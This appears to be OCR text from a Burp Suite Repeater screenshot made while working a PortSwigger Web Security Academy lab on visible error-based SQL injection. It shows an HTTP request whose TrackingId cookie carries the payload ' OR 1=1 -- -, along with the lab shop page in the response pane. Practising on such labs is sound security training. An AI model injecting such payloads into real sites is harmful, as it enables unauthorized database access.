 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://0a2c00b604d
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net
3 Cookie: TrackingId=' OR 1=1 -- -; session=Q9Ect4Pu45iEq2gPnySCXbKewlKhywQK
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
LAB
Back to lab home Back to lab description
Hom
WE LIKE TO
SHOP
Lifestyle
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets